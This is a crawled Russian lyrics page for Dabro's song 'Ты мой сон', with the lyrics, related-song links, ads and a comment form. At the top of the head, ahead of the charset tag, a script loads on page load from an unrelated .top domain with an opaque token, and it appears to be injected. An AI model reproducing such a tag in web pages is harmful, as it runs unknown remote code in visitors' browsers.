

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adkubstggd.xn--p1ai/%D0%BF%D0%B5%D1%81%D0%BD%D0%B8/dabro_%D1%82%D1%8B-%D0%BC%D0%BE%D0%B9-%D1%81%D0%BE%D0%BD
body_size: 10240
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=mqzdczjsme5ha3ddf4zdemrv" async></script>
<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0231617119911278",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Текст песни Ты мой сон - Dabro читать слова песни | ты  мой песня слова</title>
	<meta name="description" content="Здесь можно прочитать текст песни Ты мой сон - Dabro. Все слова песни.">
	<meta name="keywords" content="Ты мой сон Dabro, текст песни Ты мой сон, слова песни Ты мой сон">
	
	<link rel='stylesheet' id='devion-style-css'  href='../themes/devion/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='../themes/devion/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='../themes/devion/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='../themes/devion/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='../themes/devion/js/owl.carousel.js'></script>
	<script type='text/javascript' src='../themes/devion/js/tinynav.js'></script>
	<script type='text/javascript' src='../themes/devion/js/form.js'></script>
	<script type='text/javascript' src='../themes/devion/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='../themes/devion/js/custom.js'></script>
	
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-16">
						<a style="text-decoration: none;" href="https://xn--80adkubstggd.xn--p1ai/"><h1>Тексты песен</h1></a>
					</div>
					<div class="col-sm-16">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no search-form" data-bem="{&quot;action&quot;:&quot;https://xn--80adkubstggd.xn--p1ai/poisk.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по сайту&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3687205,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3687205"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/песни">Песни</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/исполнители">Исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Dabro - Ты мой сон</h1>



				
		
	</header><br />
	

		<div>
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
				</div>
	<div class="entry-content">
		
		<p></p>
		
		<!--<div class="pull-left" style="margin-right: 25px;"></div>-->
		
		<div class="clearfix"></div>

		<div class="row">

			<div class="col-sm-6">
			
				
									<h2 style="margin-top: 30px;">Текст песни:</h2>
					<p>ЕР "Верность"<br />
roomrecordz.com<br />
 <br />
<br />
1. (Миша Fint)<br />
Хочу сегодня во сне увидеть лишь наш мир,<br />
Хочу скорее заснуть, ведь там есть я и ты.<br />
Вдохни меня, не этот дым, возьми мои цветы.<br />
Я обниму, а ты запомни меня молодым.<br />
<br />
Как эскалатор везет меня цель вперед.<br />
Люблю, да может люблю и мне точно везет.<br />
Взгляд меня щекочет, как маленький котик твой.<br />
Это точно не сон и точно любовь.<br />
<br />
Когда усну, когда усну я в нашем мире.<br />
Когда усну. Когда усну, хочу увидеть нас счастливых.<br />
<br />
Припев<br />
Ты прицел, а я курок, ты пуля, я патрон.<br />
Делай как знаешь и не слушай ни кого<br />
Я тебя нашел и мне все это в кайф.<br />
Ты вдохни меня еще и не выдыхай.<br />
<br />
2.<br />
Хочу скорее заснуть, хочу увидеть сон,<br />
Где ты, я, лето, пляж, а вокруг песок.<br />
Ты смотришь на ребят, моя замирает душа.<br />
Давай полетаем вместе, как воздушный шар.<br />
<br />
Готов биться волной, во все горло кричать.<br />
Готов идти на край земли с тобой, хоть сейчас.<br />
Будет много нам всей семейной возни.<br />
Это будет точно, повторюсь, лишь во сне<br />
<br />
Когда усну, когда усну я в нашем мире.<br />
Когда усну. Когда усну, хочу увидеть нас счастливых.<br />
<br />
Припев.</p>
							</div>

		
		<div>
					
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>


				</div><br/>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0231617119911278"
     crossorigin="anonymous"></script>
<!-- slova-text нижний -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0231617119911278"
     data-ad-slot="3890829500"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
					<div class="col-sm-6">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/a/b/dabro_02_ti_moj_son.jpg" title="Dabro - Ты мой сон" alt="Dabro - Ты мой сон" style="width:200px;margin:20px 0 10px;"/>
								
				<p>
											<strong>Слова песни прочитаны:</strong> 791<br>
									</p>
				
				<a href="../%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/dabro" >Другие песни исполнителя Dabro</a>
				
						
			</div>
		
			</div>

</article>

<div class="rel-box">
	<h3>Рекомендуем послушать</h3>
	<ul class="artists_list">
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/a/b/dabro_ja_odin_iz_teh_tegi_mot_92_dnja_a_mozhet_misha_marvin_den_i_noch_top_18_papa_daj_ej_deneg_dj_philchansky_na_dne_potracheno_911_timati_medlenno_feat_cvpellv.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="dabro_%d1%8f-%d0%be%d0%b4%d0%b8%d0%bd-%d0%b8%d0%b7-%d1%82%d0%b5%d1%85-%d1%82%d0%b5%d0%b3%d0%b8-%d0%bc%d0%be%d1%82-92-%d0%b4%d0%bd%d1%8f-%d0%b0-%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d0%bc%d0%b8%d1%88%d0%b0-%d0%bc%d0%b0%d1%80%d0%b2%d0%b8%d0%bd-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b8-%d0%bd%d0%be%d1%87%d1%8c-%d1%82%d0%be%d0%bf">Dabro - Я один из тех [теги мот 92 дня А может? Миша Марвин День и ночь топ</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/a/b/dabro_s_toboj_tegi_qps_open_kids_ft_quest_pistols_show_kruche_vseh_kazhetsja_na_desert_ne_tantsuj_na_radostjah_milky_way_show_girls_nepohozhie_prishelets_santa_luchija_mokraja.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="dabro_%d1%81-%d1%82%d0%be%d0%b1%d0%be%d0%b9-%d1%82%d0%b5%d0%b3%d0%b8-qps-open-kids-ft-quest-pistols-show-%d0%ba%d1%80%d1%83%d1%87%d0%b5-%d0%b2%d1%81%d0%b5%d1%85-%d0%ba%d0%b0%d0%b6%d0%b5%d1%82%d1%81%d1%8f">Dabro - С тобой [теги QPS Open Kids ft. Quest Pistols Show круче всех кажется</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/a/b/dabro_ja_odin_iz_teh_tegi_qps_open_kids_ft_quest_pistols_show_kruche_vseh_kazhetsja_na_desert_ne_tantsuj_na_radostjah_milky_way_show_girls_nepohozhie_prishelets_santa_luchija_mokraja.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="dabro_%d1%8f-%d0%be%d0%b4%d0%b8%d0%bd-%d0%b8%d0%b7-%d1%82%d0%b5%d1%85-%d1%82%d0%b5%d0%b3%d0%b8-qps-open-kids-ft-quest-pistols-show-%d0%ba%d1%80%d1%83%d1%87%d0%b5-%d0%b2%d1%81%d0%b5%d1%85">Dabro - Я один из тех [теги QPS Open Kids ft. Quest Pistols Show круче всех</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/a/b/dabro_ti_moj_son_tegi_agon_opa_opa_opa_quest_pistols_show_gribi_intro_kopi_artem_pivovarov_na_glubine_stihija_zavisimi_ostanovi_menja_klava_koka_tishe_ne_otpuskaj_maj_esli_pitstsa_bjanka_leti.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="dabro_%d1%82%d1%8b-%d0%bc%d0%be%d0%b9-%d1%81%d0%be%d0%bd-%d1%82%d0%b5%d0%b3%d0%b8-%d0%b0%d0%b3%d0%be%d0%bd%d1%8c-%d0%be%d0%bf%d0%b0-%d0%be%d0%bf%d0%b0-%d0%be%d0%bf%d0%b0-quest-pistols-show-%d0%b3%d1%80%d0%b8%d0%b1%d1%8b-%d0%b8%d0%bd%d1%82%d1%80%d0%be">Dabro - Ты мой сон [теги агонь опа-опа опа quest pistols show грибы интро</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/a/b/dabro_8.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="dabro_%d1%82%d1%8b-%d0%bc%d0%be%d0%b9-%d0%bc%d1%83%d1%80-monatik-%d0%bc%d0%be%d0%bd%d0%b0%d1%82%d0%b8%d0%ba-%d0%b7%d0%b2%d1%83%d1%87%d0%b8%d1%82-%d0%bc%d1%83%d0%b4%d1%80%d1%8b%d0%b5-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d1%8c%d1%8f-%d0%ba%d1%80%d1%83%d0%b6%d0%b8%d1%82-%d1%82%d0%b8%d1%88%d0%b5-feat">Dabro - Ты мой мур [Monatik Монатик Звучит Мудрые деревья Кружит Тише feat.</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/a/b/dabro_padiki_rajoni_tegi_agon_opa_opa_opa_quest_pistols_show_gribi_intro_kopi_artem_pivovarov_na_glubine_stihija_zavisimi_ostanovi_menja_klava_koka_tishe_ne_otpuskaj_maj_esli_pitstsa_bjanka_leti.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="dabro_%d0%bf%d0%b0%d0%b4%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d1%8b-%d1%82%d0%b5%d0%b3%d0%b8-%d0%b0%d0%b3%d0%be%d0%bd%d1%8c-%d0%be%d0%bf%d0%b0-%d0%be%d0%bf%d0%b0-%d0%be%d0%bf%d0%b0-quest-pistols-show-%d0%b3%d1%80%d0%b8%d0%b1%d1%8b-%d0%b8%d0%bd%d1%82%d1%80%d0%be">Dabro - Падики, районы [теги агонь опа-опа опа quest pistols show грибы интро</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/a/b/dabro_ti_moj_mur_tegi_qps_open_kids_ft_quest_pistols_show_kruche_vseh_na_desert_ne_tantsuj_na_radostjah_milky_way_show_girls_nepohozhie_prishelets_santa_luchija_mokraja.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="dabro_%d1%82%d1%8b-%d0%bc%d0%be%d0%b9-%d0%bc%d1%83%d1%80-%d1%82%d0%b5%d0%b3%d0%b8-qps-open-kids-ft-quest-pistols-show-%d0%ba%d1%80%d1%83%d1%87%d0%b5-%d0%b2%d1%81%d0%b5%d1%85-%d0%bd%d0%b0">Dabro - Ты мой мур [теги QPS Open Kids ft. Quest Pistols Show круче всех на</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/a/b/dabro_vkluchaj_dance_versija_tegi_mot_92_dnja_a_mozhet_misha_marvin_den_i_noch_top_18_papa_daj_ej_deneg_dj_philchansky_na_dne_potracheno_911_timati_medlenno_feat_cvpellv.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="dabro_%d0%b2%d0%ba%d0%bb%d1%8e%d1%87%d0%b0%d0%b9-dance-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d1%82%d0%b5%d0%b3%d0%b8-%d0%bc%d0%be%d1%82-92-%d0%b4%d0%bd%d1%8f-%d0%b0-%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d0%bc%d0%b8%d1%88%d0%b0-%d0%bc%d0%b0%d1%80%d0%b2%d0%b8%d0%bd-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b8">Dabro - Включай dance версия [теги мот 92 дня А может? Миша Марвин День и</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/a/b/[base64].jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="dabro_%d1%81-%d1%82%d0%be%d0%b1%d0%be%d0%b9-jah-khalib-%d0%b1%d1%83%d0%b4%d1%8c-%d1%81%d0%be-%d0%bc%d0%bd%d0%be%d0%b9-%d0%b5%d1%81%d0%bb%d0%b8-%d1%87%d1%91-%d1%8f-%d0%b1%d0%b0%d1%85%d0%b0-%d0%bf%d0%be%d1%80%d0%b2%d0%b0%d0%bd%d0%be-%d0%bf%d0%bb%d0%b0%d1%82%d1%8c%d0%b5-%d1%81%d0%b5%d0%bc%d1%8c">Dabro - С тобой [Jah Khalib Будь Со Мной Если Чё Я Баха ПОРваНо Платье Семь</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/a/b/dabro_9.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="dabro_%d1%81-%d1%82%d0%be%d0%b1%d0%be%d0%b9-%d1%82%d0%b5%d0%b3%d0%b8-qps-open-kids-ft-quest-pistols-show-%d0%ba%d1%80%d1%83%d1%87%d0%b5-%d0%b2%d1%81%d0%b5%d1%85-%d0%bd%d0%b0">Dabro - С тобой [теги QPS Open Kids ft. Quest Pistols Show круче всех на</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/a/b/dabro_07_krepche_kofe_eta_devochka_2_room_recordz.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="dabro_%d0%ba%d1%80%d0%b5%d0%bf%d1%87%d0%b5-%d0%ba%d0%be%d1%84%d0%b5-%d1%8d%d1%82%d0%b0-%d0%b4%d0%b5%d0%b2%d0%be%d1%87%d0%ba%d0%b0-2-room-recordz">Dabro - Крепче кофе Эта девочка 2 Room RecordZ</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/a/b/dabro_mne_skazala_amur_chto_ti_moj_mur_ja_bez_tebja_ne_mur_ja_bolshe_bez_tebja_ne_mur.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="dabro_%d0%bc%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%b0%d0%bc%d1%83%d1%80-%d1%87%d1%82%d0%be-%d1%82%d1%8b-%d0%bc%d0%be%d0%b9-%d0%bc%d1%83%d1%80-%d1%8f-%d0%b1%d0%b5%d0%b7-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bc%d1%83%d1%80-%d1%8f-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b5-%d0%b1%d0%b5%d0%b7-%d1%82%d0%b5%d0%b1%d1%8f">Dabro - Мне сказала амур,что ты мой мур..я без тебя не мур,я больше без тебя</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/a/b/dabro_domoj_tegi_qps_open_kids_ft_quest_pistols_show_kruche_vseh_na_desert_ne_tantsuj_na_radostjah_milky_way_show_girls_nepohozhie_prishelets_santa_luchija_mokraja.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="dabro_%d0%b4%d0%be%d0%bc%d0%be%d0%b9-%d1%82%d0%b5%d0%b3%d0%b8-qps-open-kids-ft-quest-pistols-show-%d0%ba%d1%80%d1%83%d1%87%d0%b5-%d0%b2%d1%81%d0%b5%d1%85-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d0%b5%d1%80%d1%82">Dabro - Домой [теги QPS Open Kids ft. Quest Pistols Show круче всех на десерт</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/a/b/dabro_kazhetsja_tegi_basta_um_um_ja_pochti_pogib_ja_podnimaus_nad_zemlej_aljona_omargalieva_kosmos_ft_charusha.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="dabro_%d0%ba%d0%b0%d0%b6%d0%b5%d1%82%d1%81%d1%8f-%d1%82%d0%b5%d0%b3%d0%b8-%d0%b1%d0%b0%d1%81%d1%82%d0%b0-%d1%83%d0%bc-um-%d1%8f-%d0%bf%d0%be%d1%87%d1%82%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d1%8f-%d0%bf%d0%be%d0%b4%d0%bd%d0%b8%d0%bc%d0%b0%d1%8e%d1%81%d1%8c-%d0%bd%d0%b0%d0%b4-%d0%b7%d0%b5%d0%bc%d0%bb%d0%b5%d0%b9-%d0%b0%d0%bb%d1%91%d0%bd%d0%b0">Dabro - Кажется [теги баста Ум UM Я почти погиб Я поднимаюсь над землей Алёна</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/a/b/dabro_domoj_tegi_agon_opa_opa_opa_quest_pistols_show_gribi_intro_kopi_artem_pivovarov_na_glubine_stihija_zavisimi_ostanovi_menja_klava_koka_tishe_ne_otpuskaj_maj_esli_pitstsa_bjanka_leti.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="dabro_%d0%b4%d0%be%d0%bc%d0%be%d0%b9-%d1%82%d0%b5%d0%b3%d0%b8-%d0%b0%d0%b3%d0%be%d0%bd%d1%8c-%d0%be%d0%bf%d0%b0-%d0%be%d0%bf%d0%b0-%d0%be%d0%bf%d0%b0-quest-pistols-show-%d0%b3%d1%80%d0%b8%d0%b1%d1%8b-%d0%b8%d0%bd%d1%82%d1%80%d0%be-%d0%ba%d0%be%d0%bf%d1%8b">Dabro - Домой [теги агонь опа-опа опа quest pistols show грибы интро копы</a>
				
							</span>
		</li>
		</ul>
</div>


<div style="font-size: 90%;">
<p>
Мы собрали более 100 000 страниц с произведениями самых популярных музыкантов нашего времени. Отбирались не только русские, но также казахские, украинские, белорусские, а также англоязычные авторы. В их число попали слова песни Dabro Ты мой сон, которые часто поют не только в России, но и за рубежом.<br /><br />
Наш сайт представляет из себя огромный музыкальный архив, состоящий из композиций самых разных жанров. Поэтому, если вы желаете спеть в караоке песню Ты мой сон за авторством Dabro, то вы попали по адресу. Вам не придётся напрягаться и спрашивать нужные стихи. Мы уже подготовили их для Вас в удобном формате.<br /><br />
Даже если вы новичок в интернете вы запросто поймёте правила действия, ведь они элементарны. Не помните точное название? Не беда! У нас на сайте есть алфавитный указатель, который поможет найти нужый трек не только по названию, но и по имени исполнителя, требуется всего лишь кликнуть на соответствующую букву. Текст песни Ты мой сон - Dabro находится прямо под онлайн плеером. Поскольку исполнитель является настоящий звездой, то чуть ниже мы добавили полный список авторских стихов. Достаточно лишь нажать на имя музыканта.
</p></div>

<div id="comments" class="comments-area">
	<h2 class="comments-title">Комментарии (0)</h2>
	<ol class="comment-list" id="commarea">
		</ol>
</div>

<div class="addcomments">
	<h2 class="comments-title">Добавить комментарий</h2>
	<form method="post" id="comment_form">
					<p>
				<input type="text" id="username" name="username" style="width: 100%" placeholder="Имя">
			</p>
				
		<textarea id="message" name="message" rows="10" style="width: 100%" placeholder="Текст"></textarea>
		
			
		<input type="hidden" id="target" name="target" value="song">
		<input type="hidden" id="target_id" name="target_id" value="49528">
		
		
		<input type="submit" class="button btn btn-success" value="Отправить">
	</form>
</div>

<script>
$(document).ready(function(){
	$( '#comment_form' ).submit(function() {
        $(this).ajaxSubmit({
            dataType: "json",
            type: 'POST',
            data : {
				'target': $("#target").val(),
				'target_id': $("#target_id").val(),
				'username': $("#username").val(),
				'message':  $("#message").val(),
				'captcha': $("#captcha").val()
			},
            url : '/comments/add',
            success: function(comment) {
				$('#commarea').append( comment.content ).slideDown('slow');
				$('#message').val( '' );
				
				$('#captcha_img').html( comment.captcha );
				$('#captcha').val('');
            },
        });
        return false; 
    });
});
</script>
										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget widget_categories">
		
	<ul>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c">Популярное за сутки</a></li>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d1%8e">Популярное за неделю</a></li>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%bc%d0%b5%d1%81%d1%8f%d1%86">Популярное за месяц</a></li>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%b2%d1%81%d0%b5-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f">Популярное за все время</a></li>
				<li class="cat-item"><a href="%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd%d0%b3%d0%be%d0%b2%d1%8b%d0%b5">ТОП по оценкам</a></li>
			</ul>
</aside><aside class="widget">
			<h4 class="widget-title">Популярные тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="tatarka_%d0%b0%d0%bb%d1%82%d1%8b%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/a/t/tatarka_altin.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="tatarka_%d0%b0%d0%bb%d1%82%d1%8b%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">TATARKA - АЛТЫН</a>
			</li>
					<li style="display: table">
				<a href="%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/l/e/d/ledi_bag_i_kot_nuar_chudo_vokrug_ledibag_i_super_kot.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;vertical-align: middle;padding-left: 10px;">леди баг и кот нуар - Чудо вокруг ЛедиБаг и Супер-Кот</a>
			</li>
					<li style="display: table">
				<a href="%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/_/m/u_moej_rossii_dlinie_kosichki_u_moej_rossii_dlinnie_kosichki.jpg" style="width: 50px;height: 50px;" />
				</a>
